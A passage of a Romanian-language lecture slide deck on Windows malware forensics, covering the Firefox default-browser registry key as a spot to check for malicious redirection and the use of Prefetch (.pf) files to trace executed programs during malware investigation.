Slide 14
Execution spoofing
Calea SOFTWARE\Clients\StartMenuInternet\FIREFOX.EXE\shell\open\command dintr-un registru Windows specifică locația executabilului Firefox pe sistemul respectiv. În contextul registrului Windows, această cale este folosită pentru a defini comanda care va fi executată atunci când un utilizator dorește să deschidă Firefox prin intermediul meniului de start sau atunci când un link sau o resursă de internet trebuie deschisă cu Firefox, dacă acesta este setat ca browser implicit.
Mai exact, când un program sau proces solicită deschiderea unei pagini web și sistemul este configurat să folosească Firefox ca browser web implicit, Windows va consulta această intrare în registru pentru a afla cum să lanseze Firefox. Comanda specificată la această cale de registru va include, de obicei, calea către executabilul Firefox (firefox.exe) și, opțional, parametri care indică cum să fie deschisă pagina sau resursa web solicitată.
Din perspectiva securității, este important să se verifice aceste intrări de registru pentru a se asigura că nu au fost modificate în mod malitios. Modificările neautorizate ar putea redirecționa solicitările către un browser sau executabil dăunător, facilitând atacuri de tip phishing sau malware. În contextul analizei sau remedierii malware, verificarea acestor intrări poate ajuta la identificarea comportamentului neașteptat sau a modificărilor sistemului făcute de software-ul dăunător.

Slide 15


Slide 16


Slide 17


Slide 18


Slide 19


Slide 20

Fișierele .pf din Prefetch (Prefetcher) sunt utilizate de sistemul de operare Windows pentru a accelera încărcarea aplicațiilor și pentru a îmbunătăți performanța generală a sistemului.
Aceste fișiere conțin informații despre executabilele pe care le lansează utilizatorul și includ detalii precum resursele pe care le accesează și ordinea în care sunt încărcate.

Slide 21
Prefetch
Pentru detecția malware, extragerea și analiza acestor fișiere pot fi utile din mai multe motive:
Istoricul activităților. Fișierele Prefetch oferă o evidență a aplicațiilor executate pe sistem, inclusiv data și ora primei și ultimei execuții. Acest lucru poate ajuta la identificarea activităților suspecte sau neobișnuite.
Ordinea de încărcare a modulelor. Deoarece fișierele .pf conțin informații despre resursele utilizate și ordinea de încărcare, ele pot dezvălui module sau biblioteci neobișnuite care sunt încărcate de un executabil, ceea ce ar putea sugera prezența unui malware.
Prezența executabilelor necunoscute. Analiza fișierelor .pf poate dezvălui executabile necunoscute sau neautorizate care au fost lansate pe sistem, indicând o posibilă compromitere.
Comportament anormal. Dacă un fișier .pf arată activitate frecventă în afara orelor obișnuite sau în timpul în care utilizatorul nu ar trebui să fie activ, acesta ar putea indica un comportament malițios.
Corelare cu alte artefacte. Fișierele .pf pot fi corelate cu alte artefacte digitale pentru a obține o imagine mai completă a comportamentului sistemului și a detecta potențiale anomalii.
Astfel, analiza fișierelor .pf din Prefetch poate fi un instrument valoros în detectarea și investigarea activităților malware, ajutând la identificarea tiparelor suspecte și a executabilelor neautorizate.

Slide 22
